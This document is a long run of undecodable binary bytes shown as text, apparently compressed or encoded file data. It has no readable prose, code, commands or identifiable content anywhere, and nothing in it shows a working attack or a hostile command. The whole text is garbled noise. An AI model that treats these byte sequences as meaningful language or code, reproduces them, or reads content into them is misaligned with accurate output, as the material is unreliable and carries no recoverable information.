���7�NK�����^���\���b(=�� �(��˞o�و��|�K�.N��m�ө<y�%ӣ��g
?���_~�{��?���Ǳ)�����Y��*B�=�Ԣ��*���z<+\�X��<���s��k��ėȼ���Z=>>�gu�s�����I_ע\�z��[ZZ������Z»�'�r�ۻ���b	GHM����
�]x�J*C���W�����Ԧ��:�iD�3/m�	_�D�њ�ui����^��tQγE=��UY_2d���_>��y��B�N҉������ߏ�21���db]��s�>��V�_s��t!k(O�`��K1aY��!Ec��>�L��F#�짊"�����>Y�@����`>*D�6��m���#�͇���\ipO�������_dv��"����odc�LG`#�y�����@!��o(֮3�(��:���uD�b��BV4�Zѽ��*�p`����]����&�55�O*�D���`C�Zְt�q�<_�x��
D���,0	iT"j{0 �X<�� ���
�+,���x��)��Sx|cF0�R- K�"��M�tx)��H� +d{�z�������Z�Z��TY楜e؟����F=-��I���@x(G
����F`�%���аH�'�(�Q����E�'���D�2`F,��FJ���a^����h�����Bi�>�4~���m��▁p�8tm����g�9�L,�d&���1�ļv��8�N��|�Ϳ�W���_���?�-�H��Lm�Q2�<���l�,��`0H�9������k�j����ZD��lX[�u>H1�x��	A��e�*��z�����?�G�[�0�(�p��z���#�)�{;Nr.v�A��qw��L��ƞ�e:�oC��2
�gj�\"��ϑ{���3���F�cp�E^�Dp�=�8��e/;B�v\�mI=��= ������fK�����>kO�\!�2�����#�����bS�������E]�'�jP�
�-��ȴ���|��粰ԓ�o����j[VZ`� I���ծ$��[T��:�ڷ�Kb���NvQ��a	�mJ3��L��=uZh��q����0�|t�赲v��{��\��/u\�K��++컊5~�-p�fq/,�@�{�`�W$~����=�4\��w
�B�f�?M����qP�����<+k�_������\Ꮵ%��S��>�hT����Wlx�AH;a��ظ0�����1�CL}fW�F��3YT�mee�)�E���3ZĔÀOZ�8�}�D�Hx&e�.U��s\w��u�Zr������v�޿��_��țo�`!��@����~�0����i����J c��yh��}���@�A$��"��y:W�I�iVk(8�p$3�L�@�1]�~�~Y���]y#�Z[[f&n,F.p����oݺ&����E�88:��F?o �cy'���nv�̌b�+D��Z/z���Y�+�E]aKxv:���~�3;�^ݟLcF�%IS���BQ���'5�j�C�0 ���E')����ݟ������gi(u c: l���T`Brʱֆ��]��X���0�7���j'l�z����:7�+����B����{��B�� 8�� ���O~.o���������;�ӫ��;ڕ盏-�KF����5Q���#0Ӟ��sꈖ��sB�Ȍ���z��a�P�$��%<=�k���-��QM�^�����3�-�U$$�F)/9.�!2f7b���7��4kP�^����D}Pj�����Y�Bqe9ħ�y����=��(�~������9�vA撢@C�L��d��������M5^
��m�C���
��Q<jD�װw$��G�w���YQ�<T��v�����W�۷�ڕ+��ZdǱ�Vb����g�n���Tl�K�W#��"Uu�%˄@�eg�2�iFm~�Ǩr<U�|x�ގ7n���������nPl.c<&M�#������8�b��wp���-�����c�s�ŴosJ�1�x^�|I�Z?Ѐa�B �ߑ0�:��[!0��cz��_�a�ٟ�G����XQĿ��W��c��j��L�Y��縬׈�>�Ϻ&+^XtNc&փ�IZ
�N F�!QW>�Z�p�=� +y�ң	%�m��#@KH��;��I }��,�|�#�T�i<���֏�
�u��F�:���4�[�Z���ѡ���J�	���{�o�G �b���̗rW�䞫-k��_X��O��'��۷��������s���H:�6`�#p�SE)v���q0�ŕK�`!j���L��""��%j�xV�N�J�.%1�%��ůk��'�$&$��t��Y�3�"g�0���c�7?SL�����MęwTXz�_�z���I�u������1h�]}Ϟf$�8���Fq��U}#�2Ay6����^�t)�����Úpr�qNUU�q)]��ܸv]�ޜ����(�j�	[��Z�ϟ(ĉ�4N��$O�v�Fg�~��s�F���ʇ�'W./��:>`���N���%5$������� 4��*3jD�$�L��du#����̝;������=C�6Wr�X��u�bF����{���(|`<���r#�r���lL�Y�u`ĝ1#U�廪�����+�~!z���Z��e���F��r����?�����Z�2j�[\h���{�q��>! y��j����
'���U0�h2��W�3����=����u=$��~N�S�T��=s�i5��d����KO�w����2g�>fs���YH��^�\f�)�7�A�܇���ekk����m'�=�������:=�^�#�p8V��x�jԁC 9�=���:��}d��䪃I�\���]���"���_˧?��t��=�~�X���R��<��������eR��X�_g�5/�A��p�i���)8��`Pw�%���V8���3qH��胭��Q~��UY.z��q!�G�&�!�pB�Tx��
�&�7c�ͦ����}z��'������>VO���ބ1"w)|ᶠ���}�FD�~�T~��L���u��OP�%�V�#�%{��=d�grB�f�`z��K!�_�vo���P��<k��^�Q"��Bjs��_Z�7n]��W���V�3���ߗ�׮�����.�����'m�d9 � :�����gފ[R��#a������8��:�9/�*0I�AR��h9��
cݼ�޼�?�akn/�����-�J�z�_/h��WR�d��zj���)q�.�Nr_���M��]�D��>������:]�)W%��!n4�S[��o��ks���8.���^�!²�8���U�w��q���Ԍ�t��[��}��VN�� h�!U�"��x���q��)�H��Ě�10��7H���'����4��g5�����5��/����S,��/d{�t���=��R�������) �%naW��=<�ڼ~�:?r�k'N��4�wC��<w:jW�p��� W�v�R������O�������u�m�n,��� ��ڛ"A�?��h�,������18ܳ���S\.E�[�M;�^��ۀ��$�UJl���Յ D��g���^�W?^���{�a�I�}X��6�_��Y�TF�1b��@i=#���<���=2X�v�o�-}v�o�~Rg0~��q��|����C��0 ѯ����5+�R�)���!D��Q�E:N�-���ξ�5M'$�8DO���y��w�n\Z�E5�=뤇Ih1��
ȶʬ�κٻ�Y�90\'�O/�c�>m@&�6�p5q����!�!�,��Z^P��7?�{� k�& �d�zMױ�}��X���o�v-[����@1L �u��,$�����c�z�j^� �@�b�����n����p�u}�{����l��*���5�y���ߩ�$xŢzd�4�)�L��j-�a��)�$驳�oK2Q�_uv�¬:v�uD�Q�d�,���<PW�Z�!/��a^Z0I�H�x��ya��\��KJI���k[����ܫ���3��LikAQ��W���ky�����s5����La��f2+sK��=鴀�ɐ��?���z㦖2J,�f��man��(�R�Tm�P�������Ry�0z���i`@�}��L�>z$ۛ����ez�	Z���t3($�5��5���I�E��l���Ɯ�����c2�� H�ϻ�D�Z)�x�}\����`]f��(�24d"i��J�
m1���>���:�P��,P��F	l1Oڈ���������}�(��o�v�H��39܅�jK,:g�U��i��u�Fs��E}�!�ӈ
�A��%$��Ԃ�^�m�42����'��l�0��ٽrAQ��ʪ�P.�v�3M:B]،mB��l(<�{�=4��M���-r�:�H/�yQ֙RJ�����jdpxNt�emXq!�P�F(6����>�^b2�$4{;�(�|��:(�md��5;<<��al��J�Q>>��JϘ3O��,�K��?+�Y��y��d>���������d4��n�[;��uMx�u�����^9K�J��lq^j`��@F��՚9� �g��2��P�{�Z��xuG�I&n�'��� ��8kA�n:��\������}�	��ǪTM���Р��H�A�y�� *��p�8���g*�Z���7_�ݻ�պ��ˉ���vt]ȥ�u
	��Al�>89:��>�<�س0���hOkG7��W�4�� ؁h/���,�S+s�ـ�!��YW��$��W[pYk���2�lɾl��3;�s�_\�U�F g��txpB6A}�Io��:��>����z,NH���lO.a�$��0���t)��������:����p�a�Z�I��d��SUQ+��w��=���Ca�D�X�����)}╲Ȏx�Dl&��23�K¹(	�!d�x 0�ȸ���w �-POB�$*7�� 
x���
�����!d\����lN,-���������`���܆S�@rB�`����)�tZ>��:%qr\���K9S��Z<5��輢zV�3�{;~; ���1�k0�t�����^�h2������S���	!#��=��Z������*j�܊����A��1W�C�g��s�Fg�KY^g�Cj�j���#�3���y��(>��=	�_�u_V"���\�̞�KW�%`,F�㙴���.���ϵu��|Y/}_�
��d[��3<]�/i���ev�I���zD|T6)��H=���v�Нo���w�U�O��n�S]߁fc������/�u
G�c͎P[ҽ�g�B���a��@Z��dXXoֺֿ�/m�}����>�@��U������{�0u�?�H(
�V!s>R8�H:��LA�p&�]L��l�g���vnF�	��i`�F�dN_�#aM<Z�ٳD;�`�$�r��~�G�R�;��n�$�������YN��@��� ���sY�������a�i����L���
{1"��r�-�/�SQ��o�(���B}�-d?�X(NY�c������
�r���Le49��e��7����3�P;�M0��e�������2�;8֚�.�ɛ7A3���
�Y*�FH����9
zF���s0%�Zф�T�V���M4�~�C`a�U����2��O.�2��@�Ʋ�{ll�kQN*qbk�g6.�+�
G�����
�!8��G�\�d��@�!T�4�i��,���^�q�5��zf�q�'1�\y���}��㿳���������!�v��K|�{�5�3�O��G�s�s��x ɒ�^%j5!+��N���R�l��"���1ԎPScV�kK��oRI��^����=�_�0r��x��! 9lmn���B6?��Q}�t ��Z^� jUW�m�>�N�Ouuܿ�fU+��$j�\�^)��@�&����!�΅QLo޾-�5C�B�.ۡ�s�Q[F%Zfڼ/����>`D�;н��YT'8M���ϰ��@Vw�����T��Ki��5�N���r4'/��(�	����9���k0i�W� ��vꞿ��Rǅ�2��aB�F�Tk��.b��y��	�t}$�.K����<����2� �(23ɐ	�XF��;���aJ6ޔ��QF}Ĉt{���E�V�^]���%:b<��r�Q+�����jW��"�ظ�7)�|�X%y6�;,H�Q�vm��2jQ��d�-O�7e�d$����r	�@��Y�(�r���"�]u|�q�Z|�l�^�EM�q�E�mU��$��� �?�Ƈ��0x7DK��o�}���L���m�ظƈL+@;�#�O��F+����k72Ŋ��"U}?K��s�T�L�f��&ܷ"
�qV�rӺ�����-�s�;J����˲�_�3��`���l/:�,��hOgp�����T�%̵a��T�HLI�04�E��S�r�jH�G��/+R`��7��0�͖CkG��%~��zy�*��! P���#�l�Vb�a��D0j�$��:J95u"(� =�z�)��짲��	�� rS����)�O���� @N(՗��U����_R����i!���?���1�d��mQ3�7nߔk��B��Mm]�]�ꨳA�W�%�{[��/ d�5��r��1��u�r`�ںb��',���'[XX�h��g�-PV@m��x�)�b�����'.���lm��f�3�0�륎����D^�)!j��q��� �,��u�2~�~&�p�����Y�H�Q!ǌ$�N���A�|d\�T�;�)h��拡;|�s�\FP~�Q|�XH�(��!Iڸ��¨¡] ��H-e��l��53��o oQ�J#�δŢ�#
�� MNQ��*��<C�:�ȓ�#��[��ͫ��6�%R�,�yb`?DWP�V����ױ���=���Ȗ�Z�1���4R���UX�Q�K�N!4�VR��Ek:c�Ш�q	I}M�ón������&� qb��A0(" 8-ֿ�2��r#�;+np�s�����00ri��Xo��p��)�(�a�rF��c�!��=�#������s�^�z�WC�;^��ٺ�y��k�l�s�h���#&�k3̤V>ʍ�ځ�֧v�Al(�2DPs48���$�CuZV�4�'��e�h�	9��e�l�U8XGC{Re�Sh���5��L���Y����ܿW���tZSYT�٣�����L �y�ت@��2��8:Կ`G��/o\g�#�c2ߪ��2�%Y� k�,/˭�(��k%����k��{ЅD���M�!3v���>��<��{�����e�Nչ�4 .�/�Nx�7�v���E��!�%�NAYf��ڔ�z�s�9qȶ������پ����U���x��BzC�����N_1�'��9�N �)�>�����N�aQ�"�Y�^:	4鱀>5��f��p����]��@Xl�XC \J0�V���d�-���lR��O���ٌb���@Ƒ�@�53�2*I�������*�ah~���(��o ��0w��9�
u���E�5/s\ED��rj������M
q�ͣ�eL5�E���Ly��+@H��V2�l��U�뉊򕂄?*��7L��a��*�ri����Ţ�m�uC4�VQtf��T��+�h�Ϟ�����v��$6�縠��(X_��3��*��7��ò���8�" 6�E)ab@^4g�Â������(ʢb���ה���5{�/�����gH���������j}`b��)�Z*��2�L�_~`�x���	I��E�һl�g~|���9N \�v���3EZ�`�y��3�@S�3"�e>x1��}	(��_8�VũւH�~�߲��i���$aVu�����~,�Ϸ���}/#��% g�6�)�����$��sDx:�n�#�����L�.�B?fj� hy�����n\W6.���9���P��i�L��!�"IG�ӳ�����Q_�2���#pG�6�T����@���rz��0��������=��L�3�^�4�q��2}���9���H�FrF�H���"OԯP����Vd�����o �H��C�vc<�tY�k�~!d?�ʬGC�~]L�&��¾��a�2,d	��¸���D*��Ӆa�O�&����+N���k4�ey�a��O+�=�C�A"{�1(��M(���Fu���2���NWR�׶�0'N��h�iv�Q+�W%�~��LC���-����4�\�Ǻ�X6ƣ���J���k�M�k�O��R6�9_f(�:��@��ٮ.�SVg%E*��j�N�٬�I<Q�ihT��	(ܻwϫ+hГ����?��8��ʩ�EϚ�	� ��l�pYFϨ���ݍ���,�E�3D�߾b#W�� ����˛�K��(N������֢���X=�^׬���r!�\���,6�5�.���ҵ�*��.�D ��پ�?��f����. ����v�C�B�m���|�-�r��ɛϟ�)����s`(F�L��Ϣ�)�Z��~R;J/VP�l��s�ē��Á h���{��g�`���7���F>b�����:�p�T^P�ouqYk`�l���s��'^���%�j?��/����<����8�����A�����طlRC�L+�g�A]�RL.��(2��Y��Z�V�Ĥ�CZ�(tݶ�)7a.KgeA�;��t`eb�*��F���Ӏ5%�x45�-�^�rF)g��,���r��9[Y%�G�~\��+.��0�f�󖏂�"s�-��_��n|�@�������E8��GFSՑX�o���&z�9��ͬ��`O� ��!��p�F�����ه8�2�h�uey�v6��Y7q>ߵ�E~NRMy��2lh|�6��GXyi�c����,93-{��8P#���a���x�!3
"���z]��yy��.ډ\��~i�1,��Rx��a���&�H�>K�d��&Q D���>���t�R'6q57����6VϞ=�m��
��dRMH��}d��r�u�v�U�[��k�xNh�z�X��kj�Xސ{�U&��
�1��9[w
V�^��T+��;���:�P^,�*~��.p�vz��-e�8�=4��ȅ�	� ��g`P�qñ��I�9Mj�!3���e�)�6��$�̺�W����h5r~F�Vi�,	Ũ��}���Fh�l�x��]�'vx�L�YV7���d\r=޿sG>��S���y��6'ed9��+��WQ�xꚠ8 ��1�m�چ"����T�y��ǣ#��-���kC6.on��}���}6~c��	�S�
��P�I�{�Ij�./,�a��e�Bتf������rm4���$��I$F�� �(+�"�-F@U���·<��z��j��O��V�KW�5R����J��`C

��).�G28Q�{���Ub�MU�U�`LB�`�c���4k�d\�U���JcZ2-�~^X�>�;�P����6����b��=ؚ��ZHR��N��7����POY;3]<����/�w�(=4�LT�.đ:�G=�E�Ј���j�YKbc�#C�(�&Xغ�V4�]a��ܹ�H޸V���2�z�������=f�W��?6�e��f&4<���=��F�t3���s5?��6� &��g�"�d����`JnJo~��A���kF6��ˍ�9Ǒ3�016D+i��W��� �V+�3��6��i�!�:T����W$"��]�w�{�w~g��l2�w�gղY�תs��*�J� ���  �]@S8��g�rؿ>#ŞEP	�#�T��)��]�'�|j�qo�s��KY6p�8X
�s@����|�""��S���Ç��η�ʣ������2:.ت�~10�Z�m3:g ����8rJ��dI�5�4A��q
0�p�'������{]"��?�WtbE�]���g�~�`��&S�+&���8�N)O���~���3P;>���:��䬎�st�'F >�lk���b���Yj䝻�*�����;|�VON�o"��`����T�t [���h���Rǅ���q��jĐ&i��*�G���΀A�9��P]7B���M]�Ƽa �'�3� ���}�y�{A+�,PD߁E���;;;�� �Z�j�z8_Ga-E��擇\`�lP��&�Ҥr�Ճ�5ÙM�1fY
9�S��:�P�*�i��ꠠȌE<|8��[�`��2i�Fe{u��=�qI��z�\R�Y��S,{��m��.��{��c|o߸a���։Ev���v!΢�3nQ���5^�EkBA��z��m_뤿���r��c�������к��_X?Qp$#���X�wX_G�찱�yԷ ���˗(����R4�RJ��=6�U��׼�U8;���3�S�,>��k�[��62������L�;b���,ž�����WZ�����G��P𕍹��1&�j���ks�{�L�o�{
�� �]�j᭖e!xh݈g��}}N��=܏pof�eF�^1�P���� �;-�z;c+�����֓G���k�����������n�x�wTv�,'�����*3�S��}ssS��frpԋ��I��{�����[7蘶6����͏��������ޔ�y[���B��%�ȺnJ���Yg��ZʹԞ�
Y��-�#R�G2��*�,��O����a�>7��4��M��z{�������,��=�>��m����5��^�&U$<�����qo����a�P(g�T�#�:i�0�c����6nݖ�T-�"��h�r"����3�Q��XhĂ!s��oD%��N��>ݥ��+�;d=�v�Y��23#���~N$ �ku��%��N�A�aZ�#Գ��Lk���F��Sc�Gc�S�P�ƹD��hD�hDD�}OT�銇]�a�A��C��f9X�{�۲��CF_Bi!j�c ���h�l>"2�2� Lo=*�Ɋ������Y��|�)O4��T��~��?�XGh�,��Bz�X�//V���C��9Oe��m>}&;�r��;<d��]�썘z�o����ۿ�)-����0��h�*R��ūLK�P��xi"��:��33�@ؘuF���h�z߳~6��מ�>�Q7Q�0U�
�>t;�=���?��H!v5���+�O��4�o��K�;�uQ'Et�)>�4I*d�O7*��#e�7����Zt������p=[��?���<}�P�m>U�mDV�Xm�0�mD��`���S��΅�D�Q�_Y[���+�R��1�B��
&������o�\�m�@I4�����[�S����c��w>���_���V.i洼�*}49���i?(JMk�G`)����?�u��/N ��=�� /eH�i9�MqsVf�Rk wηG���î&~8n���OY6g�{is���Y�q��ݯ������cO�:�=������+�.�`���{(��eΏ��P�*���4�z��E�a���+f����@=6S����!�-�á�V�O@�<���n�[�@4�:q�Ⱦ�u�Q��J�z0@"��������)�8�(݄��p��N�`M�G��ipۆ�1c�-�I�I3�.�F-�����PXd�83��-�N,���2g�L�h�w-�.h��Y�f7�|[��x�s��pY��lI�߄�!�T�XT���r������0��K�lΪ^��/���y�{cln=�o�ܕ��f�sp(G����)�հ�<-���8{ad@}`������B s�	��:ĭ�;�p�ޜL��w�� g�{����@�
�!`��q�Go���|/YY���1�r��ߗ<��VNB-,���s�C�SY�����:�n\=�����e����FsIaꌑ���l+���ߑ��[���L�*k��d��m��|Mҹ%�LԷ� 'R���c�9_��4�y�����!�K��Z9�ci�O>Ԁ�[�O4�~N�?@�@��=Ct
��� 6{b�;WՀ��P���Q>���a�G�G\���Ӡ	�͛o*��������#���;�"\Z��G��ךm���ߗ�������m*2�.Ը��:ɵ�����l'��˫�ͪ�`�kN�T�ɍ@��Q_T���%G�@GT:��|R=#�Xss��D�\�I*>ӝ	(���s�+ʲ���7�s��q�Ȉ�5
�&���I�*���5A�,�t�f`�s���Zx���("��8�ެI���Wx�db���bs�/,���u0�F����5�`�X�P`e�]��2�F������e��n�G�&�0NYP̑]K�c�w����;0��$�l�Vw�K�C�ޝ��74�;���������ϡ������h��H`�v��`�t����
��4}�v�	 �T5糲 Q��i���/w�ޕO��{�H�n�֙��@&�pj�U�y�O����*�d?���j~0h^z�5pt�B2F�I�������?��?�,���A�]�N������
�o��US��1�R�Ћ����C�Y��3,b3E۰���������/�,�����Ⱥ�}�e�W椷qS�y��H��z�ڗ_ߕ��svI�X^Z�������{��w猡F1eN6-�Usl�"h�6ۚ:�&6���z�>I�j~ 3��@K�6:	����r�_ɮ=G�l>��j~����L��S!`\�z�.`_�Zd��'�u6����^���%ut�P�ooQ����}�ߺ�o�xK�z���=�M���b�Ȇ�-��0�$6ԥ�>A�X\Y�=�	�C�0�{��GZ�*=b�^΅�E���,9��1�B���д� �f�d 
�2���5P�z��u�S��L�U��bNN3t�L�Ϛ�	���"g�+��688-�wu����H3w����s�l�р"�;���Mυ/2���	]}o@�ְ*�L�7p��A#��
g����	"pdPrR�7�Fc#`��$P���A0A1e7�'{ 3+}���NǘOI�F�C�e���7ik���e���Q���h�4�lKLF��z7d���7!�wi�]��6g�g�g��0�oM���+��tS�uaC�����`>�J�����]
�\��w��:��������o䗿����c£����>��ٌ&S�:�ڔA�'�Tb�!|���	���~����������b|I��	C#�=��?�3�������򵫾��ΕM:�.�rb�����n|&�*�rR?NJ��1�*-ֻ�g��#�v�R��Cc�F��/xM�sU�7����b]!F�)갴���Ś-�e�9L�a�i~��ʼ,/\�ե��ؐ?�H�z�]�u����Y�)�՞�z����]��\�:%8-��9*�N�O@��Q<zxW��(|���j�³r�u��W���G��Ü4��׮B}=�Y]���.���Z����X�@������62�fe'h������kZ�zK���*h	Zo�� ����*�(`��:!�@uS��`� �����Ж�M�� )�k�CK�����4Ǌ�a �1$ٜf[�Le�*U���L͡`\
J0�7O��@����bm���=��|��2���
� /fΞ.�>�ht�*��Q�8ljGEAKɞ�f	�ZD\\"���46���`֏5�iT�X��b�l�9�k�b���B]{b��3=0J�㵨�mT4M1���B?�xJ�"&@�����aA��.`E]�Gj�G�{�1_�P�l��TE��b�3-��o#djq�g�CR�UZ]L_6���Q1b��.������j��xX��Q!J�X����$�nU5�`$�e}@�����P6/>=Q�Pq��������w���B��k'c�<#Ĝ�Y$d�:]��$�ئ3^PC�{�jD��}��|��_��ήA�i�אp�4�>���|,��;'���Y6�����p��*���q~����#6��|8yi郫@���?�Sy�0����V����V����CP��D�X����hggp6�LȤ����Q8�j(" �At<�':���� ��i�:�����@�@h����)��H�+>'�6xM���
㨻b�~���]�]��}�;`��$�8������ jR�^�Q�j\W�I��^6��������ҵ�E�b ���:������c�q���~��\߸�leuiQa��d
Țf��n��䏂
?���Q�w��/���&��ݾyC._Z�c�B<�ɂY������z��I���~)[��5��������?��;ZJ�v��B�WXƚ�[0Ǉ�xȰ0*����Y'
�,E����/���g������$#�����	��	{�}�`�:'���.6��ڀSo�U=5��G�"?�>hɬ� RC��i�3��0�����8U�q��i��G!C
�L�������&�Ρ�A(�G��5S\�a ����TC�p��Ӝ}E������a&�A�w��3-F�p�k�yC�b�����m�ZoF�{W5��sҧpemI6Vh,�čZݲFal�^�P륥y����uC���Ǧ��8#<� x�/�<�[l��/�JoaEn 8����� K��j���>'Dɒ���c/-�WX�3yp�!�&-N�U�^���i��ƙy��`����Y���}V�7�let��Z���u�M-`c������Gc��C���oJE����A�3�Ω�������,������>����βΰ�^5�
GÁ�=�ډ�O5w�Ѷ�����.iٝjZ��c0)��F��L��{��0aP���dZ'J�a.?�1���(����pW��ty������7��3�"@�Il���s��"��LK_�임���=>�MuFw���-�+�z>@ƤA�P�BP�Q/]R���~�w�^�[7dm}E��asU�ft>�f\ްŴ�M&&> [2OY�c���03��6a �S_S���p����h������>x��Mc
�˲�?��c�~�K�SD%5�,���팽ZȪr�ub�j� �qj[E3qp>se������)�A��&_���\Cd7>,8L��&ǌ���Zs����q!:<a�5�����Ј��I�Yj�+3��$]�[:ʬ✺��YŊ�l@��;/�E(�����F)���|�inq�V�Ɵ@��uc'앂�5��P~���׸�����~V�e��` ��Qd[��Fx��TkK{
�Pg�>n|D��e2��g��x�XĀ�O���t0f_�"rM7f&�I�G� �s@vc��Gݝ_�Eݰ]�2C�cI�Y`�]�/��*��0��N�p|,{Z�~���ܽ{G��=��j���r�{0F�(��d���:�K7���N���Vh�����װ-A�לuN��^Z�?x�!(��q�6���5�)��F�H�����/�o��?����|���ֹQ|0��R/澱�U���U��� ��ۼ��E.�2C��Z3b�{ƨ)��<�m�I
���W�F�Ӟ'�&��C�������c�OHz�z}����'z�uO�/+:��Ĺ�J'P�+��|kL��Q�5����>�l@U�jD�ܛ9[����R�p�?�'���(���V��3;Ѐ���Sy��1���5��?���֑��S�^S�\:]��P#�L��?W�[88�s|h�:c����C�3�"���P���@}�w������e��eub��ͷ�����4��J�ך8�[��X�D�Fޝ��G_����>�h�uiR� �B�l5��hF�![jz���t釾.��v�Z� '�<g����E�7c�,���n=7�k�I� �ZV�����k�:F3N9���z\KE!yH�¢6+FC!�S<�H*Yy��P� ;-��bj�~�%2;�A m$�F��n��������u!�2>�^�P�cPJ�y�Eiò��a
���������-�2�.���}a8��x|�#+��e������5/u-�N�	kL�:	aBW 0��(V�k:>��|Z�uq"��T�������(8 n�Etſ1;�4@P�g���	��p\����E�1�z��8��}u���Fw�ݓG�v�������j$�1bӌ�%D�E1��7d��p�~|C�5�6�͌B��ãX��<�d�>''���A�14h��WYˠa$EP�Y�?��J�V'�{85�艁����?��2ڕ���YM���`��Mh-y#��țY��eG;+�jFvs]���\��`�"�3~Y3����g�;o���J���xBb-Ѭ}�N{wW65R�-�������:o�LgW�)�#ֻ���;run��7U���+�����:���*G�9������X�={�e��fN2��Z�9� ��O!1x�ݷ�a��|���Tś�ؚb*>�X�w��`�U��0���5��<�_ZjCG�s���A��8j�o����B�Z���t}��/��׮\�~S�Ӻ"�"������h!�z4�"�l�tchJr�[YR���$�9��ɇ{n=n我=#�X]�j}�-ߢ�!A<O�օp��j-��U��hɨ>��|��BcM�u���2�����}��E�2�3Ҕ�`�� ���v&��ɚd؈-k�J&M��ƾ��L�tN�)�l'��h�c 4��q������<�D���UN}$n(��^���8�#�K�ء�A-D[�X"%%&2 �2�=0����A�e�����y�<k�Ev�E�I�U��.	�c6�Ҝ7IRg��.`-|eU`c�rn��]�K=?�E�:��N�6�'@q��R�38ާ�2J��:* ����O�˯���������<�ަL{�r.�;��(�&��iIlI 뙰(~'����v3nF^3�&����E��f�P] L��."���e��.�S��=�z���N�nz��]��kAs���ʚF�|.��YUV_��H^�����m�gM!��j\������H��>�22L1_	��P��dWxJqd�I�H����כWo���+�������>_d�Tŧ�vDӀ�אַ-sj/����7�? ��-�]���^t���˞�5�N ����au�˜:&>��'��g�ˏ~�G����ˏ~���:��Z�2����`�e�HȘ\"a��h�'�!~@���ѥ�c�5)*а��}��Cꎪ�E���+k��7o^!y����p�2�e��p���M4�m���+Y7*u����es��K�Ă�����U%�֢�z�p����p�:&t���RN|��~�9hU�Z��m�\��㫚�#z��_�rF�K��}��d4��h�P<�g��h�*\�^�.F���{�h~��vgc/r1Z��oI�d�j��Ϩ
{����<���$Aր�F��^^\�<O}<`x����
�e�5�NA�
��^�b�Y�z�}L��P�����M�����D�K�����f^-U�>6o,)��,�d�+Q
^7ǚ��	��Wr�w��?k+�{4V�h���DB�w�6XL�S/~1F:�ã�<z�ɺ��iԾ�Eg�-��Uiz�%\�T���k%�0��g\#8��h��,���ȶ��c< V\����Fλ�B����Y.�X�!��4�-n��מ��P��O������ÿ��v|Oc}��u�W<xN#*eph��{IÛ׮r��؊��
���1�?S��2c���I� \$^Q�?ζ%Z�iW���~O!�u���o���{��P���������Wnʍ��9�,��?�~lΐ���P:�Թ����z8��=���3���&��R� #y�0ao�Ѝ��X�����<Uh��k��~In�q�����|�e���ņ6j�{�WR��"�����.ϧ��MK�k>b�v���
�p�Y-��
ՠLQ��0��VdAa�˫����0x}�l��Ţ�
�x�Ap%�%���U��vj��T���)r �98�S���Ab#K+mUY��}^�q9�G����f�߯�2�e'��(V�}��B�.$�>��v��}i���P��->�6ӑ����Q�F�Q"-��p�VG�hl:���"�W����0 -��r{��+��]Z���Sg�	�3���n�CC���9�����a�s���ES2��H����A�D��EM���? K�ҁ*~�߃��
W;rB	����:]�ؔI���{$�*R�5��P	3����F�Q�т �g�l^�H��h�Y`�E�(��t�
S�|����h��ȨW-b܂����f2n
�mA�"Mj1؊���Wj63��:���s��;\�g�T��4�AM\?kY#Ϸ��4[Y�-���!�
Z|�/a�&�m;�X�'U`���:�C��m��/*o�������n�P�,��xF�x���F�Ǡ`k���:Y�g����Y�nF{wV{�0ЄL�� ~:�?���\E ���Lu�9��V��{?���@拯��;�|���U��.+R��Yȇ���� �'xh�F&�����b���Q����r�vV�˂�WI?���P�y��|��$Z��0�=ܕ�~�u�����o�W���enq�\�� jKs1�ag�_�&��Zj8��vB��`[ly��D�)&3I:fH�1K�:�Qǵ�g�]��U#/ٸ.�c�ʍ}P=3,KĐ�$�	Ra6��u2��Dѭ���?|�'��e��Ĳ�D*�F.�\�+��$�i���j�l	��;^�%}�[�� O�(��7H�0u'�ϊ���k�x�m>Q��DZK�J�ߘA0�!�[�
�<2-_�e�XH��8G
*���p,�~Ǵ]��
{x�pȝ�2	$з{����"̄⿎�$H�����݊J��ȵ�+�ε	�@L
�WH|4��M�ȁlƻ�j�1u񛂚��<�=.������Vx`!�{���U�oԗ��M�������zԀ�&m4�����Z��N��Y͈�����o���W�P#ڣ��jA�ػ�메�G��I|�-�:%6M����\p.@K��XHh�|��)3vdfW6��@�4h�`�`D攵Xn$����3;MHAW�o����~���f���a��z��뺞g�qIR���z�'Z7�J��y̴�H��`/1��_�Q����n���߉�i�����[���7�'?��l=z,}gU�c����1h�nxφ�A#ۋ����T��,*���& �}��;�_�Bk�G�ܵ���E'�i�I��C�u������Y���yI����&��$l¥�X��{Y]��:��7��6,o�$L��2����:�Mh�(�"uŐ�C@&��W@v`��r��79|�D`K2F�%�u��l^��М{�"��*ǅ>��\�V����,3N��4Kk�Ĝ'��a�[��r�x�e[#"���+�̆X�ؼ�D�RO�s��ޟc��#��}��1v��LK�(��I<{���0��E�[�Q���^�B�;�3�M�qj�a2* 8�pl�ܽsG}�P��-��["�ȨL����F	�|fբ1Etm4𴢂�˒(v\��q\�L��J��3���}P��L��c�c���Y]"�����b�ƅ |�F�����f���?���H�x��,�m��kk��D�t�s�0IW|��E�0�F�)h�̾��jggpg�7�	��u��(�P��lOց\j\ݞͅC�
8�R>wk̶I�#	QcBL^-�j_�|�����_�o��o���_���oS4���E����dDp�(�+�_�c��P�Q^�gj�4��.�?��"=���z�ͷd�A�Z��`:����L�Ue�qvZ1��`
��]�߅��`�����P��W����2��|+�E<`�W��o�*����c�vw囻����d�J	-���
���}�C8e|��Y��W8��/C������#��E=B� ��μ���`W�eꬖʚ�חEf��$7�~[�VԖ�s�b�>���8�}I3����OR�B���+��ǅX�8�X���/�c�ظh_�q��}z�|
�_!��B�a�4�PO@�
�<Y����}l��1�0�X����S[�L{9{�ם<�"��	q�ԟK0����4�i߸q��$��>��������'��C5�}r2�4t���L9MՉQ�������"�B���Ŷ�ᡐ���:_������7��ѢcC�>	�Źgg��S���b��Ӯ�Q�����m�O�*��=Y�~�:4��oȏԠ/�-H̽�
�N���s��k���l���4怋Z�A����׌�|��2:1��2
